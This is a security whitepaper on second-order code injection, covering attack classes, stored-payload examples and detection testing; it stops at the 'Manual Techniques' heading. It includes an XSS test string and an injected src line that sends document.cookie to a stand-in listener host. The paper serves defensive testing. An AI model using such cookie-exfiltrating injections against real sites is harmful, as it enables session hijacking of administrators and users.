| Section 1: |                  |                                                         |  |
|------------|------------------|---------------------------------------------------------|--|
| Section 2: |                  |                                                         |  |
|            | 2.1.             |                                                         |  |
|            | 2.2 <sub>1</sub> |                                                         |  |
|            | 2.3.             |                                                         |  |
|            | 2.3.1.           |                                                         |  |
|            | 2.3.2.           | Example: Website Statistics (Class 2 attack)  5         |  |
|            | 2.3.3.           | Example: Customer Services (Class 3 attack)  6          |  |
|            | 2.3.4.           | Example: Second-order SQL Injection (Class 4 attack)  6 |  |
| Section 3: |                  |                                                         |  |
|            | 3.1.             |                                                         |  |
|            | 3.2.             |                                                         |  |
| Section 4: |                  |                                                         |  |
|            | 4.1.             |                                                         |  |
|            | 4.2.             |                                                         |  |
|            | 4.3.             |                                                         |  |
| Section 5: |                  |                                                         |  |
|            | 5.1.             |                                                         |  |# <span id="page-2-0"></span>Section 1: **Background**

In the majority of cases, the attacker's purpose for conducting a code injection attack against a web-based application is to immediately cause a response from a targeted host or other nominated victim. The most common techniques for code injection attacks are:

- HTML Embedding the process of adding extra HTML-based content that will be rendered in the recipient's browser and pretends to come from the vulnerable application. This type of attack is often used to conduct virtual defacements of websites, or to present liable and defamatory content as coming from a particular application (e.g. false news articles designed to lower an organisations share price).
- Cross-site Scripting commonly used to cause the execution of scripting code (controlled by the attacker) in order to steal information from the victim (e.g. current logged in session information) or cause the installation of Trojan horse software that can be later used to take full control of the victims host.
- SQL Injection the process of injecting SQL language code within data requests that result in an application's back-end database server either surrendering confidential data, or cause the execution of malicious scripting content on the database that results in a host compromise.
- Buffer Overflow the process of delivering a specific payload which may contain binary data or character strings that will be interpreted as such. It is designed to affect the memory storage areas of the application and potentially cause a denial of service attack or execute malicious commands focused upon host compromise.
- File Includes a common vulnerability that allows an attacker to inject malicious code such as file location references or configuration variables into system files that could be interpreted by the hosting application or base operating system. Typically used to cause server-side execution of malicious code designed to compromise the host.

There are also a number of influences on the way code injection attacks may be conducted. For instance:

- Timing will the attack associated with the code injection be conducted synchronously or asynchronously by the application? E.g. immediately in real-time, as a background sub-process, etc.
- Location where within the application infrastructure will the code injection target? E.g. client, server, secondary server, etc.
- Environment under which environmental variables will the code injection be executed? E.g. a customer's browser, customer support workstation, administrators console, etc.
- Source from which area within the application will the code injection be installed from? E.g. an authenticated customer, stored data within the database, etc.

While there are many other popular delivery mechanisms for code injection and many permutations to a particular technique, "first-order" attacks are typically conducted in real-time or may be verified/initiated immediately.

Second-order injection attacks typically do not occur immediately, and may not find a victim for many days or months. In a lot of cases the application that was initially vulnerable and permitted the code insertion, is not the application that activates the attack.# <span id="page-3-0"></span>Section 2: **Understanding Second-order Code Injection**

As custom web-based applications become more sophisticated and integrated into evermore complex operational environments, there is an increasing trend to reprocess submitted data and optimise its use. In addition, there is a growing trend to increase an application users "experience" by providing historical or statistically based information.

This reprocessing and alternative usage of client submitted data means that there is an increased probability that content verified "safe" for one application component may have unexpected results in another.

Second-order code injection is the realisation of malicious code injected into an application by an attacker, but not activated immediately by the application. In a lot of cases, the victim of the attack may not even be using the same application that the attacker injected their code.

### **2.1. Categorising Second-order Code Insertion**

As with classic code injection vulnerabilities, there are a number of categories or classes of attack vector. For second-order code injection vulnerabilities, the most applicable classes are:

- Class 1: Frequency-based Primary Application this class includes applications that present re-processed client requests using statistical frequency models. Examples include application functionality that provides for "top 10 most searched items", "most common user requests", "other viewers recommended", "yesterdays most popular article", etc. Attacks within this class frequently target other users of the primary application.
- Class 2: Frequency-based Secondary Application this class includes applications that did not initially receive the injected code, but instead process submissions from an application and represent this material for statistical review. Examples include applications that review web-request or error logs and present statistical information such as "most popular web browser", "most common search phrases", "top 50 referrers", "most frequent failed requests", etc. Attacks within this class typically target system administrators.
- Class 3: Secondary Support Application this class includes applications used to internally support primary applications. These secondary support applications typically view or manipulate information obtained by the primary application, and often trust the data to be secure or already sanitised. In most cases, the secondary application is used to view or maintain data submitted by clients that is only visible/applicable to the client and the owner organisation. Examples include applications used by help-desk operators and phone support agencies to manage/update customer records. Attacks within this class typically target internal application users and attack activation may be accelerated through social engineering vectors such as phoning the support line and saying "my address details appear to be wrong and I can't change them, can you please change them for me".
- Class 4: Cascaded Submission Application this class includes applications (or critical application components) that make use of multiple client submissions within a single processing statement. For example, this may include applications that require visitors to create a user account that includes address information. The address information is then used for application functions such as "find the closest store near me", "locate other people who went to my school", etc. Attacks within this class typically utilise SQL code statements to manipulate the search requests and consequently target backend database resources.### <span id="page-4-0"></span>**2.2. Storage Areas**

Injected code may be stored using a variety of methods, and the storage technique will often dictate the class of attack. There are three categories for code storage:

- 1. Temporary Storage for example previous application search criteria and other cached data.
- 2. Short-term Storage for example information stored in daily/weekly logs that are reviewed irregularly or over-written/purged frequently.
- 3. Long-term Storage for example data permanently stored in backend systems that must be manually removed.

### **2.3. Understanding by Example**

The easiest way to understand these complex attacks is through example.

#### **2.3.1. Example: Shared Search Criteria (Class 1 attack)**

Many popular web applications allow visitors to search for specific content and display matching findings back to the user. In traditional code injection attacks, an attacker may be able to formulate a specific URL that abuses the applications ability to accept user-defined search criteria and crafts a malicious attack against anyone following the link (e.g. cross-site scripting to steal the users session information). If the application search cannot be turned into a malicious URL, the cross-site scripting attack is not particularly useful for affecting anyone else beyond the attacker himself or herself.

Increasingly common are "most popular searches", "previous searches", "other visitors also searched for:" and "did you mean \*\*\*\* instead" search functionality. In general, the data presented to the search user is processed from temporarily-stored or dynamically-cached search requests. Through careful manipulation of the search data and with repeated submissions, an attacker may be able to influence this extended search functionality. This second-order code injection attack would victimise random users of the web application, and could be used to replace visible site content (e.g. faking a defacement or presenting a "please re-login" interface to capture user credentials).

### **2.3.2. Example: Website Statistics (Class 2 attack)**

Most popular web server applications allow for the advanced logging of client browser requests. These logs, at a minimum, usually contain the date/time of the request, the source of the request (e.g. the IP address of the client browser), the type and nature of the request (e.g. a HTTP GET request for a particular URL or file), the type of client browser (e.g. Mozilla compatible) and the referrer URL.

To help administer and tune the website, many administrators process these web logs using automated tools designed to generate valuable visitor statistics. In many cases, these statistical analysis tools provide HTML-based output that can be viewed "live" from a webbased administrator interface. This is particularly so with managed ISP hosting services.

For websites providing web-based administrator access to the site statistics, it is often possible to conduct a second-order code injection attack designed to hijack the current administrator session. Since both the referrer (i.e. the HTTP REFERER: field) and the browser type (i.e. the HTTP BROWSER-TYPE: field) are defined by the client browser, it is not difficult for an attacker to modify these values with content that contains malicious code. While many statistic generator packages are capable of sanitising or stripping dangerous content from logged URL data, they quite often fail to offer similar protection against malicious code embedded within these additional logged fields.

Second-order code injection into these administrator site-statistics pages is particularly dangerous, as most often theft of session information will enable the attacker to gain full administrator control over the site content. In addition, with many popular ISP hosting packages, the administrator interface offering these site statistics also offers access to auxiliary service administration such as web-mail, FTP services and DNS management.### <span id="page-5-0"></span>**2.3.3. Example: Customer Services (Class 3 attack)**

Many online applications allow users to submit personal details when creating their accounts. In most cases, any malicious content submitted into these fields would only affect the attacker himself (i.e. no other application user would normally be allowed to see these details) – consequently input sanitisation is often minimal.

However, as organisations continue to recycle development technologies, it is not uncommon for internal helpdesk teams or customer services departments to use web-based technologies to view customer records. Therefore, if the attacker was to insert malicious code within a data field, anyone later reviewing the field would cause the code to execute. An attacker may choose to speed things along by making use of the organisations customer support phone number and ask them to review or alter his records – thus initiating the attack.

The most malicious use of this type of attack is to cause the installation of Trojan horse software on the customer services system, and provide a route for the attacker into the organisations network.

### **2.3.4. Example: Second-order SQL Injection (Class 4 attack)**

Readers are recommended to review Chris Anley's paper "Advanced SQL Injection in SQL Server Applications".# <span id="page-6-0"></span>Section 3: **Testing for the Vulnerability**

The immediate attack nature of common code injection vectors means that they are often very easy to detect. By submitting an associated attack signature (for example: *<SCRIPT>alert('code injection')</SCRIPT>* ) and observing the server response, the process of discovering vulnerable application components can be easily automated. For web applications that perform some kind of security sanitisation or encapsulation of injected code, the submission of hundreds of differently encoded attack strings (for instance replacing the "<" character with %u003C) can often uncover a potential code injection attack vector, and is ideally automated.

On the other hand, testing for second-order code injection is often very difficult and may require access to backend data analysis tools to identify whether an application is in fact vulnerable. Depending upon the nature and class of second-order code injection, the potential attack could occur within any number of associated applications or at any time following the data submission. Consequently, the current generation of automated webapplication assessment tools are inadequate and incapable of identifying most of these vulnerabilities.

Since any "test signature" (i.e. a non-malicious string that could be easily converted into a real attack) submitted to the application cannot be verified within the subsequent server response, an alternative strategy must be adopted for vulnerability discovery.

### **3.1. Automated Discovery**

Automated discovery of second-order code injection is difficult – primarily due to time delays and alternative path locations. To overcome some of these problems, the automated tool must:

- Be capable of submitting all the usual attack permutations of classical code injection attacks.
- Include within each data submission a unique identifier that can be tracked back to a unique attack vector, time of occurrence, insertion point and source.
- Be capable of submitting the same attack data repeatedly (e.g. 100 to 10,000 times  $$ dependant upon how frequently used the application is).
- Be capable of repeatedly mapping (e.g. spydering) a web-based application at different times to discover any changed pages containing the previously submitted data.

A tool undertaking these tasks is potentially capable of detecting most Class 1 & 4 secondorder code insertion vulnerabilities.

In order to detect some forms of Class 2 & 3 code insertion vulnerabilities, the automated testing application must maintain a listening service and observe requests for an extended period (this may range from hours through to weeks). Ideally this listening service would be Internet-bound.

The purpose of this listening service is to record subsequent application/browser requests for resources named in the previously submitted code injection signatures. For example, some of the automated code insertions may contain the following data:

src="http://**watcher.example.com**/test.htm?**sig**=677823676&cookie="%20+%20Document.Cookie

Where "watcher.example.com" is the location of the listening service and "sig" is the unique identifier for the attack signature (including date, time, insertion location and source of the data submission).

### **3.2. Manual Techniques**

